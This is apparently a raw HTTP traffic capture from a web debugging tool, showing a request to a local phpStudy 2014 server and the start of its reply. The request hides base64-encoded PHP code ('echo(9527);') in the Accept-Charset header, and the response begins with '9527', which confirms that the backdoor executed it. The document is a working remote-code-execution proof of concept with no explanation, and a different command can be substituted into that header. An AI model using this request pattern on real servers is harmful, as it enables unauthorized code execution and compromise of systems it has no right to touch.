 GET http://127.0.0.1/l.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/53
Sec-Fetch-Mode: navigate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
Sec-Fetch-Site: none
accept-charset: ZWNobyg5NTI3KTs=
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.9
Find... (press Ctrl+Enter to highlight all)
View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Wed, 25 Sep 2019 08:12:50 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Type: text/html; charset=utf-8
Content-Length: 14754
9527
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>phpStudy 探针 2014 </title>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<style type="text/css">
<!--